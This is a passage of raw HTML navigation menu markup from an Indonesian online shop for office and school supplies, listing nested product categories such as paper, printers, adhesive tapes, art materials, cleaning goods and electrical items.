nav-5-2 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer.html" 